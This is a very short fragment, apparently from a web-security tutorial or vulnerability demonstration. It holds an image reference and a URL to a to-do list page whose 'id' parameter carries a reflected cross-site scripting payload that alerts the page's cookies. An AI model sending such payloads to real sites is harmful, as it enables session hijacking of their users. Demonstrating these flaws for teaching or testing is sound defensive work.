 https://todo.example.jp/todolist.php?id=%3Cscript%3Ealert(document.cookie)%3C/script%3E